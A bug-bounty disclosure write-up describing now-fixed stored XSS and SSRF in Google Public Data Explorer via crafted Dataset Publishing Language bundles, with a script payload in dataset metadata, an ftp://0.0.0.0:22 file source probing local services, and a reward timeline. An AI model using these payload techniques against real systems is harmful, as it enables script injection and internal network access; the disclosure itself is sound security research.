Stored XSS, and SSRF in Google using the Dataset Publishing Language
“Those who rule data will rule the entire world.” - 孫正義
TLDR; Crafting Dataset Publishing Language bundles to get stored XSS in the context of www.google.com, and using the DSPL remote sources functionality to access local services (SSRF).
The Google Public Data Explorer is a tool to make large datasets easy to explore and visualize. eg., Visualizing Health expenditure, World Bank data (% of government expenditure).

Dataset Publishing Language (DSPL) uses XML to describe the dataset metadata and uses CSV data files: eg., sample.zip
Archive: sample.zip
Length Date Time Name
--------- ---------- ----- ----
246 02-01-2018 13:19 countries.csv
221 02-14-2011 17:13 country_slice.csv
7812 03-04-2018 21:12 dataset.xml
246 02-14-2011 17:13 gender_country_slice.csv
28 01-29-2018 20:55 genders.csv
200 02-14-2011 17:13 state_slice.csv
300 01-29-2018 21:11 states.csv
--------- -------
9053 7 filesThe issue here was that Google Public Data Explorer would use some supplied metadata in the dataset archive without context aware encoding or validation.
eg., using a sample dataset:
- curl https://storage.googleapis.com/google-code-archive-downloads/v2/code.google.com/dspl/tutorial1.0.zip -o sample.zip
- unzip sample.zip; rm sample.zip
Modifying the metadata name value of dataset.xml. The XML CDATA section is used here so that the JavaScript payload will not be treated as XML markup.
<info>
<name>
<value><![CDATA[<script>confirm(document.domain)</script>]]></value>
</name>
<description>
<value>Some very interesting statistics about countries</value>
</description>
<url>
<value>http://google.com</value>
</url>
</info>- zip -r poc.dspl *
- Upload the dataset to Google Public Data Explorer, and share it publically.
So anyone who viewed the shared dataset would execute an attackers arbitrary JavaScript in the context of the www.google.com domain. (eg., coinhive 🤔)
Short video showing how this worked before it was fixed. Allows stored XSS in the context of www.google.com using DSPL:
Dataset Publishing Language also has functionality to allow data to be retrieved from remote HTTP or FTP sources. This functionality allowed SSRF (server-side request forgery) to access localhost service resources (potentially also allows access to internal, non internet accessible systems/devices).
eg., contents of poc.dspl/dataset.xml
<table id="my_table">
<column id="first" type="string"/>
<column id="last" type="string"/>
<data>
<file format="csv" encoding="utf-8">ftp://0.0.0.0:22</file>
</data>
</table>Uploading this dataset would return the response of the HTTP/FTP request in the resulting error condition responses. eg.,
 In this example it shows the local SSH banner response which is a service that is not publically accessible.
In this example it shows the local SSH banner response which is a service that is not publically accessible.
This was fun to look into when I took some time off in January. Thanks to @sirdarckcat and the Google Security team for the great VRP! If anyone reads this and finds stuff that I missed, you should let me know. 😅 @signalchaos
Thanks for reading, 👋
Disclosure timeline stuff:
- Jan 2018: Reported to Google
- Feb 2018: Verified that the reported issues were fixed
- Feb 2018: Rewarded $5,000 for Stored XSS
- Mar 2018: Rewarded $13,337 for SSRF